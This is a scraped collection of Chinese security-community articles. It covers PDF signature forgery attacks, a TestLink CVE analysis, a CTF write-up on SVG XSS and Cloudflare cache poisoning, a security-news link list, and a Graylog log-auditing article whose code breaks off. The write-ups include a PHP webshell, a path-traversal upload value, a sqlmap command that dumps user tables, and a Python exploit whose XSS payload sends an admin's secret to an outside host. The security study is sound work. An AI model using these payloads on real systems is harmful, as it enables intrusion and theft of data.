* **PDF body** : **body** 定义了PDF文件的内容,包括文件自身的文本块、字体、图片和其他数据。 **body** 的主体部分是对象。每个对象以一个对象编号开头,后面跟一个代号(generation number)。如果对相应的对象进行了更改,则应该增加代号。
在所给示例中, **Body** 包含4个对象: **Catalog, Pages, Page, stream**
。Catalog对象是PDF文件的根对象,定义了文档结构,还可以声明访问权限。Catalog对象应用了Pages对象,后者定义了页数以及对每个Pages对象的引用信息。Pages对象包含有如何构建一个单独页面的信息。在给定的示例中,它包含一个单独的字符串对象“hello
world!”
* **Xref table** :包含文件内所有PDF对象的位置信息(字节偏移量)
* **Trailer** :当一个PDF文件读入内存,将从尾到头进行处理。这就意味着,Trailer是PDF文档中首先处理的内容,它包含对Catalog和Xref table的引用。
### PDF签名如何工作
PDF签名依赖于PDF一项特定功能,称之为增量存储(也称增量更新),其允许修改PDF文件而不必改变之前的内容。
从图中观察可知,原始的文档和这里的文档是一样的。通过对文档进行签名,利用增量存储来添加以下内容:一个新的Catalog,一个签名对象,一个新的Xref
table引用了新对象,和一个新的Trailer。其中,新Catalog通过添加对Signature对象的引用,来扩展旧Catalog。Signature对象(5
0 obj)包含有哈希和签名文档的密码算法信息。它还有一个Contents参数,其包含一个16进制编码的PKCS7
blob,该blob存有证书信息,以及利用证书中公钥对应私钥创建签名值。ByteRange
参数指定了PDF文件的哪些字节用作签名计算的哈希输入,并定义了2个整数元组:
* a,b: 从字节偏移量a开始,后续的b个字节作为哈希运算的第一个输入。通常,a取值为0表示起始位置为文件头部,偏移量b则取值为 **PKCS#7 blob** 的起始位置。
* c,d:通常,偏移量c为 **PKCS#7 blob** 的结束位置,而c d则指向PDF文件的最后一个字节的范围,用作哈希运算的第二个输入。
根据相应的规范,建议对文件进行签名时,并不计算 **PKCS#7 blob** 部分(位于b和c之间)。
## 攻击方式
根据研究,我们发现了针对PDF签名的三种新型攻击方式:
1. 通用签名伪造(Universal Signature Forgery ,USF)
2. 增量存储攻击(Incremental Saving Attack ,ISA)
3. 签名包装攻击(Signature Wrapping Attack ,SWA)
在本篇文章中,我们仅对各攻击进行概述,并不阐述详细的技术细节。如果读者对此感兴趣,可参考我们总结的资源。
### 通用签名伪造 USF
通用签名伪造的主体思想就是控制签名中的原始数据信息,通过这种方式,使目标阅读器程序在打开PDF文件寻找签名时,无法找到其验证所需的所有数据信息。
这种操作并不会导致将缺失的信息认定为错误,相反其会显示签名的验证是有效的。例如,攻击者控制Signature对象中的 **Contents** 或
**ByteRange**
的数值,对其控制操作的具体内容:我们要么直接移除签名值,要么删除签名内容的起始位置信息。这种攻击似乎微不足道,但即使是诸如Adobe Reader
DC这样优秀的开发程序,能够阻止其他多种功能类型的攻击,却也容易遭受USF攻击。
### 增量存储攻击 ISA
增量存储攻击滥用了PDF规范中的合法功能,该功能允许PDF文件通过追加内容来实现文件更新。这项功能很有用处,例如存储PDF注释或者在编辑文件时添加新的页面。
**ISA** 的主要思想是利用相同的技术来将签名PDF文件中的元素更改为攻击者所需内容,例如文本、或是整个页面。
换而言之,一个攻击者可以通过 **Body Updates** 重新定义文档的结构和内容。PDF文件内的数字签名可以精确保护 **ByteRange**
定义的文件内容。由于增量存储会将 **Body Updates** 追加保存到文件的结尾,其不属于 **ByteRange**
定义的内容,因此也就不受数据签名的完整性保护。总而言之,签名仍然有效,而 **Body Updates** 也更改了文件的内容。
PDF规范并没有禁止此操作,但签名验证应指明已签名的文档已经被篡改。
### 签名包装攻击 SWA
独立于PDF,签名包装攻击的主体思想是迫使验证逻辑处理与应用逻辑不同的数据。
在PDF文件中,SWA将原始的签名内容重定位到文档内的不同位置,并在已分配的位置处插入新的内容,以此来定位签名验证逻辑。攻击的起始点是控制ByteRange值,使其允许签名内容转移到文件内的不同位置。
在技术层面上,攻击者使用有效的签名文档(如图所示),并按以下方式执行操作:
* step 1 (可选):攻击者删除Contents参数内的零字节填充,以增加注入操作对象的可用空间。
* step 2:攻击者通过操控c的值来定义新的`ByteRange [a b c* d]`,使其指向文件中处于不同位置的第二个签名部分。
* step 3:攻击者创建指向新对象的新的 **Xref table** ,必须保持新插入的 **Xref table** 的字节偏移与前一个 **Xref table** 的相同。该位置不可更改,因为它是由已签名的 **Trailer** 所引用的。正因如此,攻击者可以在新的 **Xref table** 前增加一个填充块(例如,可用空格),以此来填满未用空间。
* step 4:攻击者注入不受签名保护的恶意对象。对这些对象而言,有多种不同的注入点。它们可以放置于恶意 **Xref table** 之前或之后。如果step 1没有执行,则只能将其放置于恶意 **Xref table** 之后。
* step 5(可选):一些PDF阅读器需要在操控的 **Xref table** 之后加入 **Trailer** ,否则将无法打开PDF文件或者检测到修改并提示错误信息。拷贝最后部分的 **Trailer** ,从而绕过其限制。
* step 6:攻击者删除在字节偏移c*处、由c和d定义的已签名内容。当然,也可以选择删除封装在流对象中的内容。值得注意的是,被操控的PDF文件并没有以%%EOF结尾。一些验证程序之所以会提示已签名文件被修改,是由于签名后面的%%EOF。为了绕过此需求,PDF文件无法正常关闭。但是,它仍然可以由其他阅读器处理。
## 测试评估
在我们的测试评估阶段,我们搜索了验证PDF文件签名的桌面应用程序。我们针对这3种攻击方式,验证了其签名验证流程的安全性。有22个应用程序满足要求。我们在所有支持的平台上(Windows,
MacOS, and Linux),对这些应用程序的最新版本进行了评估,结果如下所示: | 社区文章 |
# 浅析TestLink的三个CVE
前言:由于一开始文章被吞了后半部分,造成了一些误会,现在都补上啦,谢谢王叹之师傅的提醒,hhh
后来才知道是我加了几个表情的锅2333
Testlink是一个开源的、基于Web的测试管理和测试执行系统,由PHP编写。
github网址为:<https://github.com/TestLinkOpenSourceTRMS/testlink-code/tree/1.9.20>
在最近的一次安全审计中,AppSec团队发现了一个任意文件上传漏洞(CVE-2020-8639)和两个SQL注入漏洞(CVE-2020-8637、CVE-2020-8638)。
CVE:
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8637>
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8638>
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8639>
下面我们将对这三个已发现的漏洞及其被利用的方式进行概述。
## 任意文件上传的分析
Teslink提供了使用关键字对测试用例进行分类的可能性。这些关键字可以导出和导入,在这次操作中,我们发现了第一个漏洞
这个界面允许我们上传一个包含关键字的文件,关于文件类型,我们可以选择XML或CSV格式。现在我们看一下在文件[keywordsImport.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/keywords/keywordsImport.php)中存在的`init_args`方法的实现。
function init_args(&$dbHandler)
{
$_REQUEST = strings_stripSlashes($_REQUEST);
$ipcfg = array("UploadFile" => array(tlInputParameter::STRING_N,0,1),
"importType" => array(tlInputParameter::STRING_N,0,100),
"tproject_id" => array(tlInputParameter::INT_N));
$args = new stdClass();
R_PARAMS($ipcfg,$args);
if( $args->tproject_id <= 0 )
{
throw new Exception(" Error Invalid Test Project ID", 1);
}
// Check rights before doing anything else
// Abort if rights are not enough
$user = $_SESSION['currentUser'];
$env['tproject_id'] = $args->tproject_id;
$env['tplan_id'] = 0;
$check = new stdClass();
$check->items = array('mgt_modify_key');
$check->mode = 'and';
checkAccess($dbHandler,$user,$env,$check);
$tproj_mgr = new testproject($dbHandler);
$dm = $tproj_mgr->get_by_id($args->tproject_id,array('output' => 'name'));
$args->tproject_name = $dm['name'];
$args->UploadFile = ($args->UploadFile != "") ? 1 : 0;
$args->fInfo = isset($_FILES['uploadedFile']) ? $_FILES['uploadedFile'] : null;
$args->source = isset($args->fInfo['tmp_name']) ? $args->fInfo['tmp_name'] : null;
$args->dest = TL_TEMP_PATH . session_id() . "-importkeywords." . $args->importType;
return $args;
}
首先,strings_stripSlashes方法过滤了`==$_REQUEST==`中所有引用的字符串值。然后用`R_PARAMS`方法从`REQUEST`中获取`ipcfg`中定义的参数并存储在args中。上传的文件被存储在`$args->source`中,而`$args->importType`的值被串在`$args->dest`中。我们可以很容易的将`importType`的值改为`/./././2333`。换句话说,这个参数是容易被遍历的。
同样的, `$args->dest` 也是被用在`move_uploaded_file`函数处
$args = init_args($db);
$gui = initializeGui($args);
if(!$gui->msg && $args->UploadFile)
{
if(($args->source != 'none') && ($args->source != ''))
{
if (move_uploaded_file($args->source, $args->dest))
## 任意文件上传的利用
利用这个漏洞的一个方法是在部署Testlink的服务器上上传一个webshell,使其远程执行代码。要做到这一点,我们需要在服务器上找到一个运行Testlink的系统用户有写权限的路径(例如,/logs)。
`importType`的值可以是`/../../../../../logs/2333.php`,我们需要在PHP中的变量`uploadFile`中传递我们的webshell的代码。例如,这可以用下面的方法来实现。
<html>
<body>
<form method="POST">
<input name="command" id="command" />
<input type="submit" value="Send" />
</form>
<pre>
<?php if(isset($_POST['Hack']))
{
system($_POST['Hack']);
} ?>
</pre>
</body>
</html>
随后我们就可以在server上执行命令。
## SQL注入分析
Testlink易受SQL注入的影响,在[tree.class.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/functions/tree.class.php)
和[testPlanUrgency.class.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/functions/testPlanUrgency.class.php)中都存在SQL注入的问题。我们来详细的看一下这几个点。
###
1.[dragdroptreenodes.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/ajax/dragdroptreenodes.php)处
第一个是从[dragdroptreenodes.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/ajax/dragdroptreenodes.php)中开始的,注入是在`nodeid`这个变量体现的。
我们来看一下相关的函数和代码块:
function init_args()
{
$args=new stdClass();
$key2loop=array('nodeid','newparentid','doAction','top_or_bottom','nodeorder','nodelist');
foreach($key2loop as $key)
{
$args->$key=isset($_REQUEST[$key]) ? $_REQUEST[$key] : null;
}
return $args;
}
用户输入的`nodeid`变量是从`$_REQUEST`中获取并存储在`$args->nodeid`中,之后,`change_parent`方法会被调用:其中关于`change_parent`方法的定义在`tree.class.php`中。从下面的源码中可以看到,在SQL语句的`WHERE`语句中,构造了一条`$node_id`的相关链,实现了对SQL语句的控制。
$args=init_args();
$treeMgr = new tree($db);
switch($args->doAction)
{
case 'changeParent':
$treeMgr->change_parent($args->nodeid,$args->newparentid);
break;
function change_parent($node_id, $parent_id)
{
$debugMsg='Class:' .__CLASS__ . ' - Method:' . __FUNCTION__ . ' :: ';
if( is_array($node_id) )
{
$id_list = implode(",",$node_id);
$where_clause = " WHERE id IN ($id_list) ";
}
else
{
$where_clause=" WHERE id = {$node_id}";
}
$sql = "/* $debugMsg */ UPDATE {$this->object_table} " .
" SET parent_id = " . $this->db->prepare_int($parent_id) . " {$where_clause}";
$result = $this->db->exec_query($sql);
return $result ? 1 : 0;
}
### 2.[planUrgency.php](https://github.com/TestLinkOpenSourceTRMS/testlink-code/blob/1.9.20/lib/plan/planUrgency.php)开始
第二个SQL注入是在`planUrgency.php`中出现的,注入的是未经过过滤的参数 `urgency`。
if (isset($_REQUEST['urgency']))
{
$args->urgency_tc = $_REQUEST['urgency'];
}
接收到`$_REQUEST`传入的`urgency`后,调用`setTestUrgency`方法。
public function setTestUrgency($testplan_id, $tc_id, $urgency)
{
$sql = " UPDATE {$this->tables['testplan_tcversions']} SET urgency={$urgency} " .
" WHERE testplan_id=" . $this->db->prepare_int($testplan_id) .
" AND tcversion_id=" . $this->db->prepare_int($tc_id);
$result = $this->db->exec_query($sql);
return $result ? tl::OK : tl::ERROR;
}
最后$urgency会被直接插入到SQL查询语句中,攻击者就可以直接执行控制数据库中的SQL语句从而拿到shell。
## SQL注入的利用
回过头看了一下王叹之师傅的链接,发现自己没有总结PostgreSQL的情况,现在放一下这篇文章的内容:
这里是说:可以进行堆叠注入,可以据此进行提权。
而在Mysql中,我们并不能改变数据库里的值,不过我们可以用sqlmap来简单的dump一下。
python sqlmap.py -u <URL_TESTLINK>/lib/ajax/dragdroptreenodes.php
--data="doAction=changeParent&oldparentid=41&newparentid=41&nodelist=47%2C45&nodeorder=0&nodeid=47"
-p nodeid
--cookie="PHPSESSID=<PHP_SESSION_ID>; TESTLINK1920TESTLINK_USER_AUTH_COOKIE=<USER_AUTH_COOKIE>"
--dump -D testlink -T users
我们可以看到,Testlink使用bcrypt(不可逆,把明文和存储的密文一块运算得到另一个密文,如果这两个密文相同则验证成功)来存储用户的密码,所以这些信息没啥用了。但是,apiKey和cookie都是以文本的形式传递,所以我们可以来伪造admin的身份进行请求。
## 修复:
对于文件上传漏洞,可以借助以下代码来检查
$tproj_mgr = new testproject($dbHandler);
$dm = $tproj_mgr->get_by_id($args->tproject_id,array('output' => 'name'));
$args->tproject_name = $dm['name'];
而对于SQL注入:就是借助了常规的过滤来避免,在这里不再多说。
## Reference:
<https://github.com/TestLinkOpenSourceTRMS/testlink-code> github源码
<https://ackcent.com/blog/testlink-1.9.20-unrestricted-file-upload-and-sql-injection/> 的确和这个有点像,大家可以移步去看一下。 | 社区文章 |
参加了p4Team举办的Teaser CONFidence CTF,其中有一道很有意思的题,预期解法是svg xss,非预期解法是前段时间刚学的缓存投毒。
### 题目
地址:<http://web50.zajebistyc.tf/>
(环境还没关)题目主页给了一个登陆注册的页面,可以注册任意用户名的账号第二个功能是给了一个表单,提交后台admin会去访问。
根据题目描述我们应该是要通过xss获取admin页面Secret表单的值。如果我们直接访问admin页面,只会显示简单的个人信息。
思路:1、上传html文件,让admin访问进行xss。2、个人信息页面构造xss,让admin访问。
通过抓包测试上传功能,我发现可以上传任意后缀的文件,但是要求文件头必须是图片格式,且图片尺寸为100x100。通过上传html文件并访问,我发现服务器把他当作图片来解析了,我猜测是根据文件头来进行解析的。因此我们需要找到能够进行xss的图片格式(也就是svg,下面会说)。payload:`30
autofocus
onfocus=alert(1)`然后就被卡在了这里。赛后通过询问主办方,他告诉我预期解法是svg
xss,非预期是缓存投毒攻击:<https://ctftime.org/writeup/13925>
### SVG XSS
可以参考:[SVG XSS的一个黑魔法](https://www.hackersb.cn/hacker/85.html)SVG 是使用 XML
来描述二维图形和绘图程序的语言。SVG可缩放矢量图形(Scalable Vector
Graphics),顾名思义就是任意改变其大小也不会变形,是基于可扩展标记语言(XML),他严格遵从XML语法,并用文本格式的描述性语言来描述图像内容,因此是一种和图像分辨率无关的矢量图形格式。通过在线图片转SVG,我们可以看到基本的SVG图片格式构造一个SVG文件
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 751 751" enable-background="new 0 0 751 751" xml:space="preserve"> <image id="image0" width="751" height="751" x="0" y="0"
href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAu8AAALvCAIAAABa4bwGAAAAIGNIUk0AAHomAACAhAAA+gAAAIDo" />
<script>alert(1)</script>
</svg>
本地测试
### 缓存投毒
这个是非预期的解法:<https://ctftime.org/writeup/13925>关于缓存投毒安全客之前也有翻译的文章:[实战Web缓存投毒(上)](https://www.anquanke.com/post/id/156356),p牛在知识星球也讲过了,我就不班门弄斧了。
p牛:原理就是正常的缓存是架设在用户和服务器中间,能够让用户更快地获取想要的结果,而缓存投毒的意思就是:攻击者使缓存服务器存储了有害的页面,此时正常用户如果命中了这个缓存,将会被有害页面攻击。
通过响应头我们可以看到,题目使用cloudflare来做CDN缓存。通过百度我们知道CLOUDFLARE
CDN 默认只对 静态资源进行缓存加速, 比如 JS, CSS, 图片, 音频, 文档等. 如果是动态的页面, 比如PHP HTML这些请求的话
CLOUDFLARE是默认不缓存的。但是开头我们就发现可以注册任意用户名,我们可以注册`Smi1e.js`这样的用户名来触发CDN缓存。
看到题目的非预期wp,我发现一个问题,响应头中有两个Vary头,`Vary: Accept-Encoding Vary:
Cookie`,我们知道vary头是用来决定使用哪个请求头来作为查找缓存的依据的,但是题目的解法就是让admin访问了自己投毒的XSS缓存,而管理员的cookie显然是不知道的,但是却能成功投毒。我本地用两个浏览器分别注册了两个号做测试。一个用户名为`Smi1e.js`用来投毒这时候你可能会问为什么头像不一样,因为这是第一次访问该页面的数据,已经被缓存了,缓存时间结束之前是不会改变的,而第一个头像是访问这个页面之后又上传的。
这时候我们发现`Vary:
Cookie`这个头是不是没什么作用,`cookie`不一样也能命中缓存?通过询问Wonderkun和其他几位师傅,他们觉得`vary`头可能没起作用。毕竟是静态缓存,js、css、图片什么的是可以被当作公共文件来访问的。(如果师傅们知道是为什么的话,请务必告诉我)
最后就是投毒了,通过上面我们知道如果我们要投毒成功,必须要新注册一个用户名为`.js`后缀的账号,然后直接post修改数据的投毒数据包,不能先访问再更改,因此你访问之后页面已经被缓存了,当然还可以计算缓存结束时间,然后bp爆破修改数据,不过比较麻烦。
另外我们投毒的机器还要和admin使用同一个CDN缓存服务器。因此我们需要购买指定地区的vps,这里我就直接贴ctftime上的exp了。
import requests, random
payload = '''fetch("/profile").then(function(e){e.text().then(function(f){new/**/Image().src='//avlidienbrunn.se/?'+/secret(.*)>/.exec(f)[0]})})'''
raw_data = '''------WebKitFormBoundary8XvNm1gXcAtb4Hik
Content-Disposition: form-data; name="firstname"
azz
------WebKitFormBoundary8XvNm1gXcAtb4Hik
Content-Disposition: form-data; name="lastname"
zzz
------WebKitFormBoundary8XvNm1gXcAtb4Hik
Content-Disposition: form-data; name="shoesize"
1 tabindex=1 contenteditable autofocus onfocus='''+payload+'''
------WebKitFormBoundary8XvNm1gXcAtb4Hik
Content-Disposition: form-data; name="secret"
asd
------WebKitFormBoundary8XvNm1gXcAtb4Hik
Content-Disposition: form-data; name="avatar"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary8XvNm1gXcAtb4Hik-- '''
s = requests.Session()
s.get('http://web50.zajebistyc.tf/login')
username = 'hfs-'+str(random.randint(1000000,99999999))+".js"
password = username
headers_login = {'Content-Type': 'application/x-www-form-urlencoded'}
headers = {'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundary8XvNm1gXcAtb4Hik'}
# Register account
res = s.post('http://web50.zajebistyc.tf/login', headers=headers_login, data="login="+username+"&password="+password)
# XSS profile
res = s.post('http://web50.zajebistyc.tf/profile/'+username, data=raw_data, headers=headers)
# Poison cloudflare cache
s.get('http://web50.zajebistyc.tf/profile/'+username)
print "poisoned. go report "+'http://web50.zajebistyc.tf/profile/'+username | 社区文章 |
# 【知识】8月30日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 大疆推出无人机漏洞奖励计划、利用PowerShell代码注入漏洞绕过Constrained
Language模式、comission:白盒CMS分析(目前支持Wordpress、Drupal)、XSS脑图分享、Kronos恶意软件分析(part
2)**
**资讯类:**
大疆推出无人机漏洞奖励计划
<https://threatpost.com/dji-launches-drone-bug-bounty-program/127696/>
为了应对国际制裁,朝鲜选择窃取比特币?
<http://www.securityweek.com/north-korea-accused-stealing-bitcoin-bolster-finances>
**技术类:**
****
利用PowerShell代码注入漏洞绕过Constrained Language模式
<http://www.exploit-monday.com/2017/08/exploiting-powershell-code-injection.html>
comission:白盒CMS分析(目前支持Wordpress、Drupal)
<https://github.com/Intrinsec/comission>
基于Powershell的Windows安全审计工具箱
<https://github.com/A-mIn3/WINspect>
TLS握手协议分析与理解——某HTTPS请求流量包分析
[https://mp.weixin.qq.com/s?__biz=MzI5MzY2MzM0Mw==&mid=2247484067&idx=1&sn=d0d7b123415e3e7b0f400825178e2810](https://mp.weixin.qq.com/s?__biz=MzI5MzY2MzM0Mw==&mid=2247484067&idx=1&sn=d0d7b123415e3e7b0f400825178e2810)
XSS脑图分享
<https://raw.githubusercontent.com/jhaddix/XSS.png/master/XSS2.png>
360烽火实验室:“WireX Botnet”事件Android样本分析报告
<http://bobao.360.cn/learning/detail/4326.html>
【安全工具】LANs.py:注入代码,jam wifi,监控wifi用户
<https://github.com/DanMcInerney/LANs.py>
Kronos恶意软件分析(part 2)
<https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware-p2/>
x64dbg:针对Windows的开源x64/x32debugger
[https://x64dbg.com/#start](https://x64dbg.com/#start)
Vulnerable Docker VM
<https://www.notsosecure.com/vulnerable-docker-vm/>
WordPress SQLi
<https://medium.com/websec/wordpress-sqli-bbb2afcc8e94>
Telling Your Secrets Without Page Faults:Stealthy Page Table-Based Attacks on
Enclaved Execution
<https://argp.github.io/public/b81efa3a4c5826fa441852bd63a402c6.pdf>
Disabling Intel ME 11 via undocumented mode
<http://blog.ptsecurity.com/2017/08/disabling-intel-me.html>
Inside the Massive 711 Million Record Onliner Spambot Dump
<https://www.troyhunt.com/inside-the-massive-711-million-record-onliner-spambot-dump/>
restic cryptography
<https://blog.filippo.io/restic-cryptography/>
Extension Breakdown: Security Analysis of Browsers Extension Resources Control
Policies
<https://www.usenix.org/system/files/conference/usenixsecurity17/sec17-sanchez-rola.pdf> | 社区文章 |
# 【技术分享】基于Graylog日志安全审计实践
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**日志审计** 是安全运维中常见的工作, 而审计人员如何面对各个角落里纷至沓来的日志的数据,成了一个公通课题,日志集中收集是提高审计效率的第一步。
现在各在安全厂商都提供自己日志中心产品,并提供可视化监控和审计管理工具,各需求方企业也可以使用ELK这种开源工具定制自己的日志中心,像Splunk这种收费产品也广泛被人们所知,而我们今天要说的是一种集大成的开源日志数据管理解决方案:Graylog,
以及基于Graylog安全审计实践。
Graylog是集Kafka、MongoDB、ElasticSearch、Java Restful、WEB
Dashboard为一体的日志数据中心管理解决方案,和需要定制化ELK解决方案相比,ELK能做Graylog基本都能做,
并且逐渐状大起来的Graylog社区,提供各种所需要插件工具来扩展Graylog的功能,来支持各种日志协议, 甚至可通过AlienVault
OTX(Open Threat
Exchange)提供的Graylog插件,访问OTX上开源威胁情报,Graylog为未来的安全日志管理提供了更多的可能性,在提供后台审计管理的Dashboard外,
Graylog通过Restful服务,对所有收集来的数据提供对外REST API接口服务,可以为任何支持HTTP JSON访问的语言工具,提供数据查询接口。
关于Graylog工具本身更多的原理及使用说明,不在此处赘述,大家可以到Graylog官方网站自己查阅,此文重点说明,我们在实际项目用如何使用Graylog进行实时的安全日志审计实践的,
希望实际的应用案例,可以打开使用开源日志工具审计日志的思路,涉及进行数据收集、预警、审计、展现与其它设备协作等相关主题,篇幅有限,点到为止。
**功能汇总**
运行在内网的各种服务的日志数据,以不同的形式存在于不现的平台上,有Windows、Linux、路由器、IDS、WAF等厂商设备。大多数情况下,我们可通Agent和Syslog这种形式,让数据集中到我们日志中心服务上,
先进行数据持久化,然后进行数据审计分析利用。
日志数据背后,映射了某种行为,我们就是通过日志数据来观察存在那些异常的行为。我们通过Graylog进行数据收集并完成以下功能:
**1-1. 分级存储**
按照需求多级存储数据,保证数据安全,且查询高效。我们通过将日志集中收集到syslog日志服务中心,持久化存储日志数据,
将日志数据转发ElasticSearch集群,根据数据量需求的大小,调整集群规模,通过Graylog提供的后台查询系统进行分词查询。
**1-2. 快速弹性扩展**
多种日志收集方式,可部署在各种设备、服务器、系统之中,实现快速弹性扩展。Graylog提供了多种Agent部署工具,可以跨平台收集日志,通过Graylog自身插件的扩展,在服务器端接受各种协议数据。
**1-3. 实时威胁报警**
经过分析过滤之后发现的威胁行为会及时通过邮件发送给相关负责人,并提供REST API产生更多报警类型。REST API为扩展安全预警策略提供各种方便。
**1-4. 直观高效的可视化展示**
针对不同数据适时展现图表、柱状图、饼图、世界地图等。快速直观地显示实时数据。
**1-5. 自动化威胁检测**
实时多级联动,快速分析异常行为,降低单个防护设备的漏报和误报率。 通过第三方设备接收,数据碰撞。
**物理硬件部署**
实践系统结构图:
我们收集的日志,一部分是通过在系统上部署Agent来获取日志数据,比较典型的应用场景就是邮件日志审计,对于使用Exchange
Server作为邮件服务器的企业来说,除了使用邮件网关,也可以通过在Windows Server上部署代理来取得IMAP、POP3、IIS、Windows
Events等Windows平台的日志,进行服务器安全审计,邮件服务健康检查。
Graylog提供了 NxLog、FilleBeat、Sidercar等Agent服务,取得Windows系统上的日志数据。
**2-1:部署Agent,进行邮件服务审计**
2-1-1.Windows事件监控:
通过监控多台Windows服务器上EventLog,通过Graylog进行分词,对铭感关键字进行实时审计,对频繁登录失败、匿名登录、高权限操作、关键进程启动成功与失败进行监控,保证Windows
Server的安全性与邮件服务的监控性。
2-1-2.Exchange日志审计:
通过Graylog的数据筛选预警功能,
对特定邮件账户实施安全监控,部署安全检查策略,一旦发现账户在异常时常、异常地区登录、爆破被锁等行为、进行实时预警通告。
2-1-3.邮件服务健康监控:
一般企业能都会有多台邮件服务在工作,通过负载均衡的方式,来分散用户请求多单台服务器的访问压力,而细致到对每台邮件服务器上的每种邮件协议(POP、IMAPI、Excahnge)报文监控,
可通过Graylog可视化统计,发现那台协议流量数据异常,无流量,流量过载和等业务级的诡异行为存在。
2-1-4. 邮件管理员审计:
对邮件服务器管理员的日志时行审计,涉及到敏感账号的操作进行预警。
**2-2:通过Syslog传输,进行服务审计:**
2-2-1.WEB服务日志审计:
企业内部的WEB服务日志,可以通过syslog的形式传送给Graylog, 典型的WEB服务就是nginx, 通过Graylog的GELF(Graylog
Extended Log Format
)进行日志快速分词,在GROK的基础上又丰富了不少,无需部署logstash在nginx服务器上,直接将日志通过syslog协议推送到Graylog提供的日志接口上。对nginx请求的状态进行统计、对URL中有无注入进行预警、对恶意访问也可及时发现访问异常特征。
2-2-2.VPN日志审计:
企业VPN为员工在非公司办公区访问公司内部资源提供了方便,如何挖掘和发现是公司内部人员正常操作以外的行为,是安全审计的关注点,某些用户ID产生不该产生的行为日志,这种行为发现与回溯,可通过日志graylog对VPN日志审计来做到。
用户通过登录VPN对内网进行描述,可以通过在Graylog上自定义策略辅助二次开发进行监控,某ID对某台机器进行扫描,端口号或是其它数据特征数据会变化明显,我们可通过自动监控数据变化,实时识别扫描行为。
2-2-3.Honeypot日志审计:
Honeypot是部署在内网伪应用服务器,
正常情况下,内部不会去访问Honeypot,一旦Honepot有流量产生,及大的可能是攻击行为出现。Graylog与Honeypot结合使用,可以及时感知威胁,并可视化攻击位置及相关paylog信息.
2-2-4.防火墙与IDS日志审计:
很多的IDS与防火墙都提供了syslog日志吐出功能,将防火墙日志与其它安全检查设备日志,进行对据对撞 ,可以进一步的验证威胁情报的有效性。
**数据业务逻辑**
实践系统业务逻辑图:
Graylog与ELK不同的是,在ElasticSearch提供的直接数据索引查询的基础之上,又抽像出一个新的Restfull服务层,通过在内部的Input、stream、pipeline这些抽象概念对具体的各种日志进行了分类,并提供一套REST
API,对外提供数据查询、统计相关的API,通过这些API进行自动化审计加工。
**REST API服务**
Graylog虽然提供了REST API,但在实践中,我们发现Graylog没有直接提供开发SDK,
如果想把Stream、Input这些概念在我们的自动安全检查逻辑中隐藏起来,集中处理和业务相关自动化安全检查逻辑,就要实现SDK,而不是直接使用,暴露出来的REST
API。
Graylog系统架构
**4-1. REST API的SDK**
我们实践的方案是通过nginx+lua服务器形式,实现用户REST
API请求转发,通过自己实现的SDK开发了一套直接和内部业务数据直接相关的查询接口,返回VPN、WEB服务器、邮件Mail等日志数据。
下面是用Moonscript语言实现Graylog的Stream查询的SDK,Moonscript会被翻译成Lua被Nginx Moudle运行。
class GMoonSDK
pwd: ""
uname: ""
headers_info: ""
endpoints: {
's_uat':{'/search/universal/absolute/terms':{'field', 'query', 'from', 'to', 'limit'} }
's_ua':{'/search/universal/absolute':{'fields', 'query', 'from', 'to', 'limit'} }
's_urt':{'/search/universal/relative/terms':{'field', 'query', 'range'} }
's_ut':{'/search/universal/relative':{'fields', 'query', 'range'} }
}
@build_headers: =>
auth = "Basic "..encode_base64(self.uname..":"..self.pwd)
headers= {
'Authorization': auth,
'Accept': 'application/json'
}
return headers
@auth: (username, password, host, port) =>
--授权信息检查
errList = {}
if type(port) == 'nil'
table.insert(errList, "port is niln")
if type(host) == 'nil'
table.insert(errList, "host is niln")
if type(password) == 'nil'
table.insert(errList, "password is niln")
if type(username) == 'table'
table.insert(errList, "username is niln")
num = table.getn(errList)
if num > 0
return errList
--设置授权信息
self.uname = username
self.pwd = password
self.host = host
self.port = port
self.url = "http://"..host..":"..port
self.headers_info = selfbuild_headers()
return self.url
@getRequest:(req_url) =>
body, status_code, headers = http.simple {
url: req_url
method: "GET"
headers: self.headers_info
}
return body
@checkParam:(s_type, s_param) =>
--检查配置信息
if type(self.url) == "nil"
return 'auth info err.'
--检查端末类型
info = self.endpoints[s_type]
chk_flg = type(info)
if chk_flg == "nil"
return "Input parameter error,unknow type."
key = ''
for k,v in pairs info
key = k
--检查查询参数有效性
str = ''
for k,v in pairs info[key]
if type(s_param[v]) == 'nil'
return info[key][k]..":is nil"
str = str..s_param[v]
return "OK", str
@call: (s_type, s_param) =>
key = ''
for k,v in pairs self.endpoints[s_type]
key = k
--参数打包成URL
url_data = ngx.encode_args(s_param)
tmp_url = self.url..key.."?"
req_url = tmp_url..url_data
--转发用户HTTP请求给GraylogRest服务。
ret = selfgetRequest req_url
return ret
@dealStream: (s_type, s_param) =>
ret = ''
status, param_list = GMoonSDKcheckParam s_type, s_param
if status == "OK"
ret = GMoonSDKcall s_type, s_param
else
ret = status
return ret
SDK完成后,我们在Nginx+Lua上用Lapis创建一个WEB服务,做REST API数据请求转发。
class App extends lapis.Application
"/testcase": =>
--准备对应REST的输入参数,如果相应该有的项目没有设定会输出NG原因。
param_data= {
fields:'username',
limit:3,
query:'*',
from: '2017-01-05 00:00:00',
to:'2017-01-06 00:00:00',
